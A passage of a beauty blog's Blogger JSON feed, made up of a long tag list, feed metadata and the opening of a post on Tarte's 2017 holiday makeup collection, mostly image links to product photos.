Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/eyes?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/eyes"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/eyes\/-\/eyes?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-5103729079454128268"},"published":{"$t":"2017-10-19T20:06:00.000-07:00"},"updated":{"$t":"2017-10-19T20:06:52.867-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Giftideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift sets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday Collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Tarte Holiday Collection 2017!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85cqO3rvpeLdAcx3M4pwapl38EfRpIePV2m2w40UHsEwcqyEm27z21RNuZiCiYufFHehUW-ZcyMD-dWEbcnkcRBpDsN8GO8hC6s8SXgIYxO9GTEKOC4JKR65uFJvynOtFZBFOqLNpFvtp\/s1600\/Tartelogog.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85cqO3rvpeLdAcx3M4pwapl38EfRpIePV2m2w40UHsEwcqyEm27z21RNuZiCiYufFHehUW-ZcyMD-dWEbcnkcRBpDsN8GO8hC6s8SXgIYxO9GTEKOC4JKR65uFJvynOtFZBFOqLNpFvtp\/s200\/Tartelogog.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEVDCl-HFSrvtDyv_nCx8bokXP91Mia95JYgYZ8asH-C4ALtd5cv51JTqGrq1wsvW_Tspu5d3glASZOuQbpOCYc5meGja0YPK-0YmYTZ9i5N2z7Y1fuqHczzdDiut2824pa-qycNIw6PVq\/s1600\/Beauty-Looks-For-The-Holidays.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEVDCl-HFSrvtDyv_nCx8bokXP91Mia95JYgYZ8asH-C4ALtd5cv51JTqGrq1wsvW_Tspu5d3glASZOuQbpOCYc5meGja0YPK-0YmYTZ9i5N2z7Y1fuqHczzdDiut2824pa-qycNIw6PVq\/s320\/Beauty-Looks-For-The-Holidays.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties!!! As the fall is here and the world is turning into pumpkin spice heaven, I am here with a surprise. I wanted to make sure that you all heard about the new 2017 collection from one of my favorite brands, \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E...\u0026nbsp; They had some fabulous releases with their fall collection including their double duty lip products as well as some must have skincare products. With that said, year after year they bring the best of the best in their holiday collections and this one is no exception. So without further delay, take a look at this year's masterpiece:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZk9wnsHOeJt-_fZm2EVlRqff_i0p-0rzl0YU7PLFxeSanPeTlwp6k_iX2YBN5NW_JJBn5-4rOrEIycnSrVT_Z_TpX3DnOACNdA_uEO-osDN4AO3H5UhE0qGznllUUmT_N_GN0JUnN2nSg\/s1600\/1106-treasure-box-collectors-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZk9wnsHOeJt-_fZm2EVlRqff_i0p-0rzl0YU7PLFxeSanPeTlwp6k_iX2YBN5NW_JJBn5-4rOrEIycnSrVT_Z_TpX3DnOACNdA_uEO-osDN4AO3H5UhE0qGznllUUmT_N_GN0JUnN2nSg\/s320\/1106-treasure-box-collectors-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_MxskI4LdlGC_nXqmDp0LECLSLOOyIpj_cJrtqF0tYADvI7-1wbjHuKaLxyf35Z4IkusxpxZIJG1WUwPTc5AifRi8e_CAMMOBfKXlVpgEPgHQ8kyGqWt4-E3-UkSDOLMG2wnno349i3Q1\/s1600\/1154-magic-star-collectors-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_MxskI4LdlGC_nXqmDp0LECLSLOOyIpj_cJrtqF0tYADvI7-1wbjHuKaLxyf35Z4IkusxpxZIJG1WUwPTc5AifRi8e_CAMMOBfKXlVpgEPgHQ8kyGqWt4-E3-UkSDOLMG2wnno349i3Q1\/s320\/1154-magic-star-collectors-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAL1g87i1GbrtA5jxqHLV4aVrcViAxtgel2shHW4njAQviVp_H3ENeCWVCFGSAk2YTWHTFQtvNqyk7k8VO9osgsyfk95swndKiZwTA9FvyDM45FKQUA1Moal1NsyCvF1M1PJs1rWN1wLqY\/s1600\/1096-blush-book__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAL1g87i1GbrtA5jxqHLV4aVrcViAxtgel2shHW4njAQviVp_H3ENeCWVCFGSAk2YTWHTFQtvNqyk7k8VO9osgsyfk95swndKiZwTA9FvyDM45FKQUA1Moal1NsyCvF1M1PJs1rWN1wLqY\/s320\/1096-blush-book__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2NaSSk4MLhWJZYVsJwgv0bNazhG_SzMhA-BsOHvmxEzO2jrLs8wgNTlbcbePc8-UwPLiK8oCEL5Ez_t-c5YwvPuKz2-pCKCD3Ymrc9GM7zzZDAFmGVrFs0EKdLzvmXP6UH62DMOPcTa0b\/s1600\/1097-Supersize-Maracuja-Oil__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2NaSSk4MLhWJZYVsJwgv0bNazhG_SzMhA-BsOHvmxEzO2jrLs8wgNTlbcbePc8-UwPLiK8oCEL5Ez_t-c5YwvPuKz2-pCKCD3Ymrc9GM7zzZDAFmGVrFs0EKdLzvmXP6UH62DMOPcTa0b\/s320\/1097-Supersize-Maracuja-Oil__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUQTW8IRn6GoEAoD7PGqiIto-QvhFw_KDbjcKp8OmQ3ZYDUBeAdUn2SoQqlpu9va6JNrncwsgNhHtnev4iyYO7UMZN6yKM09mtS3ORCuffaJbt-_Plf9AryjnyXhZr2O9heYd5NHJqhaB\/s1600\/1099-posh-pout-lip-set__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUQTW8IRn6GoEAoD7PGqiIto-QvhFw_KDbjcKp8OmQ3ZYDUBeAdUn2SoQqlpu9va6JNrncwsgNhHtnev4iyYO7UMZN6yKM09mtS3ORCuffaJbt-_Plf9AryjnyXhZr2O9heYd5NHJqhaB\/s320\/1099-posh-pout-lip-set__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu5TNULR98PeLbzVbXs3FYrRqY8tDN7gC-Asf4vwKHg3UEupjD9iIK1T-B85nDXH-4JBXFZhdrFYtavuGbq8BsMgS3ES15nYixJW97uX_xSdcooIPqMeq05LbhfZEWbvbM2CYa2SApIH1H\/s1600\/1100-cheek-charmers-dlx-blush-set__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu5TNULR98PeLbzVbXs3FYrRqY8tDN7gC-Asf4vwKHg3UEupjD9iIK1T-B85nDXH-4JBXFZhdrFYtavuGbq8BsMgS3ES15nYixJW97uX_xSdcooIPqMeq05LbhfZEWbvbM2CYa2SApIH1H\/s320\/1100-cheek-charmers-dlx-blush-set__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGbCqHrr9krYPxAALlGlImLnQizSv29NyQAGXfUGT8psKm9CpXLsknigf7qBJxMgg5ezKn79d2qyTqoqYRTnEH6wNTnI52befHxS_2pQdb6G9-95EzDHShM_SXq-13Zvs12UsvTRVBB8OD\/s1600\/1101-blush-bliss-palette__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGbCqHrr9krYPxAALlGlImLnQizSv29NyQAGXfUGT8psKm9CpXLsknigf7qBJxMgg5ezKn79d2qyTqoqYRTnEH6wNTnI52befHxS_2pQdb6G9-95EzDHShM_SXq-13Zvs12UsvTRVBB8OD\/s320\/1101-blush-bliss-palette__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijXujSiNr7NG15RG6__RgcQMFlZUqUUGaadC0H6hLj-suQ9n7c9Fs7zxXb1SnOO0w4odNsMeNYdUBD6gyo-fjOfzdKkcLZVoa-v_82V_gfLFqfrqRO3pP0zE1k4i7y0Q6sWC_DJG3SocYa\/s1600\/1133-lip-luxuries-lip-sculptor-set__DDB_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 